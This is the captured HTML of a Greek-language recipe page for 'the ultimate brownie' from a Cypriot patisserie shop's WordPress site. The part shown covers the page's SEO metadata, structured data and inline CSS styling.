

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spitikaidi.com.cy/%CF%84%CE%BF-%CE%B1%CF%80%CF%8C%CE%BB%CF%85%CF%84%CE%BF-%CE%BC%CF%80%CF%81%CE%AC%CE%BF%CF%85%CE%BD%CE%B9/
body_size: 37709
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Το απόλυτο μπράουνι - Σπιτικά Είδη Ζαχαροπλαστικής</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Υλικά συνταγής Για το μπράουνι: 60 γρ. μαύρη κουβερτούρα χωρίς ζάχαρη 60 γρ. μαύρη κουβερτούρα ημίγλυκη 3/4 φλ. τσαγιού (170 γρ.) βούτυρο ψιλοκομμένο + επιπλέον για άλειμμα ταψιού 1 ¾ φλ. τσαγιού ζάχαρη, ψιλή κρυσταλλική 3 αυγά 1 κ.γ. εκχύλισμα βανίλιας 1/2 κ.γ. αλάτι 2 κ.σ. σκόνη κακάο 1 φλ. τσαγιού αλεύρι για όλες τις χρήσεις" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Spitikaidi Aretis"/>
	<link rel="canonical" href="https://www.spitikaidi.com.cy/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Σπιτικά Είδη Ζαχαροπλαστικής - Patisserie shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Το απόλυτο μπράουνι - Σπιτικά Είδη Ζαχαροπλαστικής" />
		<meta property="og:description" content="Υλικά συνταγής Για το μπράουνι: 60 γρ. μαύρη κουβερτούρα χωρίς ζάχαρη 60 γρ. μαύρη κουβερτούρα ημίγλυκη 3/4 φλ. τσαγιού (170 γρ.) βούτυρο ψιλοκομμένο + επιπλέον για άλειμμα ταψιού 1 ¾ φλ. τσαγιού ζάχαρη, ψιλή κρυσταλλική 3 αυγά 1 κ.γ. εκχύλισμα βανίλιας 1/2 κ.γ. αλάτι 2 κ.σ. σκόνη κακάο 1 φλ. τσαγιού αλεύρι για όλες τις χρήσεις" />
		<meta property="og:url" content="https://www.spitikaidi.com.cy/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9/" />
		<meta property="og:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<meta property="article:published_time" content="2021-11-16T10:07:58+00:00" />
		<meta property="article:modified_time" content="2021-11-16T10:07:58+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/spitikaidi/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Το απόλυτο μπράουνι - Σπιτικά Είδη Ζαχαροπλαστικής" />
		<meta name="twitter:description" content="Υλικά συνταγής Για το μπράουνι: 60 γρ. μαύρη κουβερτούρα χωρίς ζάχαρη 60 γρ. μαύρη κουβερτούρα ημίγλυκη 3/4 φλ. τσαγιού (170 γρ.) βούτυρο ψιλοκομμένο + επιπλέον για άλειμμα ταψιού 1 ¾ φλ. τσαγιού ζάχαρη, ψιλή κρυσταλλική 3 αυγά 1 κ.γ. εκχύλισμα βανίλιας 1/2 κ.γ. αλάτι 2 κ.σ. σκόνη κακάο 1 φλ. τσαγιού αλεύρι για όλες τις χρήσεις" />
		<meta name="twitter:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#blogposting","name":"\u03a4\u03bf \u03b1\u03c0\u03cc\u03bb\u03c5\u03c4\u03bf \u03bc\u03c0\u03c1\u03ac\u03bf\u03c5\u03bd\u03b9 - \u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","headline":"\u03a4\u03bf \u03b1\u03c0\u03cc\u03bb\u03c5\u03c4\u03bf \u03bc\u03c0\u03c1\u03ac\u03bf\u03c5\u03bd\u03b9","author":{"@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author"},"publisher":{"@id":"https:\/\/www.spitikaidi.com.cy\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.sintayes.gr\/wp-content\/uploads\/2017\/09\/mahi.jpg"},"datePublished":"2021-11-16T12:07:58+02:00","dateModified":"2021-11-16T12:07:58+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#webpage"},"isPartOf":{"@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#webpage"},"articleSection":"\u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2, \u03b3\u03bb\u03c5\u03ba\u03ac, \u03b3\u03bb\u03c5\u03ba\u03ac \u03bc\u03b5 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1, \u03b5\u03c0\u03b9\u03b4\u03cc\u03c1\u03c0\u03b9\u03b1, \u03bc\u03c0\u03c1\u03ac\u03bf\u03c5\u03bd\u03b9, \u03c3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2, \u03c6\u03bf\u03cd\u03c1\u03bd\u03bf\u03c5"},{"@type":"BreadcrumbList","@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/#listItem","position":1,"name":"Home","item":"https:\/\/www.spitikaidi.com.cy\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#listItem","name":"\u03a4\u03bf \u03b1\u03c0\u03cc\u03bb\u03c5\u03c4\u03bf \u03bc\u03c0\u03c1\u03ac\u03bf\u03c5\u03bd\u03b9"}},{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#listItem","position":2,"name":"\u03a4\u03bf \u03b1\u03c0\u03cc\u03bb\u03c5\u03c4\u03bf \u03bc\u03c0\u03c1\u03ac\u03bf\u03c5\u03bd\u03b9","previousItem":{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.spitikaidi.com.cy\/#organization","name":"\u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"Patisserie shop","url":"https:\/\/www.spitikaidi.com.cy\/","telephone":"+35799993129","logo":{"@type":"ImageObject","url":"https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2020\/12\/spitikaidi-dashboard-logo3.png","@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#organizationLogo","width":2560,"height":2545},"image":{"@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/spitikaidi\/","https:\/\/www.instagram.com\/spitikaidiaretis\/"]},{"@type":"Person","@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author","url":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/","name":"Spitikaidi Aretis","image":{"@type":"ImageObject","@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f79eec2ef05c27488c6bc26cc84a568a5c8a5e7ec95e3472c29527bd46d68ac5?s=96&d=mm&r=g","width":96,"height":96,"caption":"Spitikaidi Aretis"}},{"@type":"WebPage","@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#webpage","url":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/","name":"\u03a4\u03bf \u03b1\u03c0\u03cc\u03bb\u03c5\u03c4\u03bf \u03bc\u03c0\u03c1\u03ac\u03bf\u03c5\u03bd\u03b9 - \u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"\u03a5\u03bb\u03b9\u03ba\u03ac \u03c3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ae\u03c2 \u0393\u03b9\u03b1 \u03c4\u03bf \u03bc\u03c0\u03c1\u03ac\u03bf\u03c5\u03bd\u03b9: 60 \u03b3\u03c1. \u03bc\u03b1\u03cd\u03c1\u03b7 \u03ba\u03bf\u03c5\u03b2\u03b5\u03c1\u03c4\u03bf\u03cd\u03c1\u03b1 \u03c7\u03c9\u03c1\u03af\u03c2 \u03b6\u03ac\u03c7\u03b1\u03c1\u03b7 60 \u03b3\u03c1. \u03bc\u03b1\u03cd\u03c1\u03b7 \u03ba\u03bf\u03c5\u03b2\u03b5\u03c1\u03c4\u03bf\u03cd\u03c1\u03b1 \u03b7\u03bc\u03af\u03b3\u03bb\u03c5\u03ba\u03b7 3\/4 \u03c6\u03bb. \u03c4\u03c3\u03b1\u03b3\u03b9\u03bf\u03cd (170 \u03b3\u03c1.) \u03b2\u03bf\u03cd\u03c4\u03c5\u03c1\u03bf \u03c8\u03b9\u03bb\u03bf\u03ba\u03bf\u03bc\u03bc\u03ad\u03bd\u03bf + \u03b5\u03c0\u03b9\u03c0\u03bb\u03ad\u03bf\u03bd \u03b3\u03b9\u03b1 \u03ac\u03bb\u03b5\u03b9\u03bc\u03bc\u03b1 \u03c4\u03b1\u03c8\u03b9\u03bf\u03cd 1 \u00be \u03c6\u03bb. \u03c4\u03c3\u03b1\u03b3\u03b9\u03bf\u03cd \u03b6\u03ac\u03c7\u03b1\u03c1\u03b7, \u03c8\u03b9\u03bb\u03ae \u03ba\u03c1\u03c5\u03c3\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae 3 \u03b1\u03c5\u03b3\u03ac 1 \u03ba.\u03b3. \u03b5\u03ba\u03c7\u03cd\u03bb\u03b9\u03c3\u03bc\u03b1 \u03b2\u03b1\u03bd\u03af\u03bb\u03b9\u03b1\u03c2 1\/2 \u03ba.\u03b3. \u03b1\u03bb\u03ac\u03c4\u03b9 2 \u03ba.\u03c3. \u03c3\u03ba\u03cc\u03bd\u03b7 \u03ba\u03b1\u03ba\u03ac\u03bf 1 \u03c6\u03bb. \u03c4\u03c3\u03b1\u03b3\u03b9\u03bf\u03cd \u03b1\u03bb\u03b5\u03cd\u03c1\u03b9 \u03b3\u03b9\u03b1 \u03cc\u03bb\u03b5\u03c2 \u03c4\u03b9\u03c2 \u03c7\u03c1\u03ae\u03c3\u03b5\u03b9\u03c2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.spitikaidi.com.cy\/#website"},"breadcrumb":{"@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#breadcrumblist"},"author":{"@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author"},"creator":{"@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.sintayes.gr\/wp-content\/uploads\/2017\/09\/mahi.jpg","@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/www.spitikaidi.com.cy\/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9\/#mainImage"},"datePublished":"2021-11-16T12:07:58+02:00","dateModified":"2021-11-16T12:07:58+02:00"},{"@type":"WebSite","@id":"https:\/\/www.spitikaidi.com.cy\/#website","url":"https:\/\/www.spitikaidi.com.cy\/","name":"\u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"Patisserie shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.spitikaidi.com.cy\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Feed" href="https://www.spitikaidi.com.cy/feed/" />
<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Comments Feed" href="https://www.spitikaidi.com.cy/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Το απόλυτο μπράουνι Comments Feed" href="https://www.spitikaidi.com.cy/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spitikaidi.com.cy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25cf%2584%25ce%25bf-%25ce%25b1%25cf%2580%25cf%258c%25ce%25bb%25cf%2585%25cf%2584%25ce%25bf-%25ce%25bc%25cf%2580%25cf%2581%25ce%25ac%25ce%25bf%25cf%2585%25ce%25bd%25ce%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spitikaidi.com.cy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25cf%2584%25ce%25bf-%25ce%25b1%25cf%2580%25cf%258c%25ce%25bb%25cf%2585%25cf%2584%25ce%25bf-%25ce%25bc%25cf%2580%25cf%2581%25ce%25ac%25ce%25bf%25cf%2585%25ce%25bd%25ce%25b9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="litespeed-ccss">.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}.searchform input{padding-left:10px}.fusion-imageframe,.imageframe-align-center{font-size:0;line-height:normal}.fusion-page-title-wrapper{display:table}.fusion-page-title-captions,.fusion-page-title-secondary{display:table-cell;vertical-align:middle}.fusion-title{display:table}.fusion-title h1{float:left;display:table-cell;white-space:pre}.fusion-title .title-sep-container{display:table-cell;vertical-align:middle;width:100%}:root{--button_padding:11px 23px;--button_font_size:13px;--button_line_height:16px}*{box-sizing:border-box}.fusion-clearfix{clear:both;zoom:1}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}input[type=search],input[type=submit]{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}html{overflow-x:hidden;overflow-y:scroll}body{margin:0;color:#747474;min-width:320px;-webkit-text-size-adjust:100%;font:13px/20px PTSansRegular,Arial,Helvetica,sans-serif}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{font-family:Roboto,Arial,Helvetica,sans-serif;vertical-align:middle;color:#000}form{margin:0;padding:0;border-style:none}#content:after,.clearfix:after{content:"";display:table;clear:both}#main{padding:55px 10px 45px;clear:both}h1.entry-title{margin-top:0;margin-bottom:28px}#content{width:71.1702128%;float:left;min-height:1px}.post{margin-bottom:65px}.single-post .post{margin-bottom:0}.s{float:none}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;padding:8px 15px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:none;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;font-family:icomoon;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-menu{display:flex;flex-wrap:wrap}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search{display:flex;visibility:hidden;align-items:center;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-150%);width:100%}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-search-form{flex-grow:2}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search{overflow:hidden;position:relative;display:inline-block}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{content:"";position:absolute;top:50%;left:0;height:2px;width:100%;margin-top:-1px}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{transform:rotate(45deg)}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after{transform:rotate(-45deg)}.fusion-overlay-search{position:absolute;opacity:0}.fusion-row{margin:0 auto;zoom:1}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}article,header,main,nav,section{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-breadcrumb-sep{padding:0 5px}.fusion-inline-sep{padding:0 5px}.fusion-inline-sep:last-child{display:none}.rich-snippet-hidden{display:none}.fusion-disable-outline input{outline:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:#d7d6d6;background-blend-mode:normal}body{background-image:none;background-repeat:repeat}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:#fff}#main{background-image:none;background-repeat:repeat}.to-top-right #toTop{right:75px}#toTop{background-color:#333;border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:icomoon;font-size:22px;color:#fff}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fusion-header-v2 .fusion-header{border-bottom:1px solid transparent}.fusion-mobile-logo{display:none}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:#fff}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-header-v2 .fusion-secondary-header{border-top:3px solid #e3c5a1}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-logo{display:block;float:left;max-width:100%;zoom:1}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu>ul>.fusion-menu-item-button>a{border-color:transparent}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto}.fusion-main-menu .fusion-main-menu-search a{font-family:icomoon}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50%;content:"\f002"}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a{font-family:icomoon}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a:after{border-radius:50%;content:"\f07a"}.fusion-main-menu .fusion-widget-cart-counter>a{font-family:icomoon}.fusion-main-menu .fusion-widget-cart-counter>a:before{border-radius:50%;content:"\f07a";margin-right:5px;line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a:after{display:none}.fusion-main-menu .fusion-widget-cart-counter>a .menu-text{line-height:1}.fusion-social-links-header{margin-top:10px}.fusion-social-links-header .fusion-social-networks a{font-size:14px}.fusion-social-links-header .fusion-social-networks .fusion-social-network-icon{color:#575c61}.fusion-megamenu-wrapper{margin:0 auto;padding:0 15px;visibility:hidden;opacity:0;position:absolute;left:0;z-index:10}.fusion-megamenu-wrapper.col-span-12 .fusion-megamenu{width:100%}.fusion-megamenu-wrapper .fusion-megamenu-submenu{display:block;float:none;padding:29px 0;border-right:1px solid transparent;background-size:cover}.fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-right:none}.fusion-megamenu-holder{zoom:1;padding:0;margin:0;border-top:3px solid transparent;background-size:cover}.fusion-megamenu-holder:after,.fusion-megamenu-holder:before{content:" ";display:table}.fusion-megamenu-holder:after{clear:both}.fusion-megamenu{display:flex;zoom:1}.fusion-megamenu:after,.fusion-megamenu:before{content:" ";display:table}.fusion-megamenu:after{clear:both}.fusion-megamenu-title{margin:0;padding:0 34px 15px;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased}.fusion-megamenu-widgets-container{display:block;padding:0 34px;margin-bottom:10px}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element){display:inline}.fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}.fusion-body .fusion-main-menu .fusion-main-menu-icon{border-color:transparent}.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header{border-bottom-color:#eaeaea}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:#eaeaea}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0}.fusion-header .fusion-row{padding-top:0;padding-bottom:0}.fusion-top-header .fusion-header{background-color:#fff}.fusion-header-wrapper .fusion-row{max-width:1170px}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:31px 0 5px 45px}.fusion-main-menu>ul>li{padding-right:20px}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu 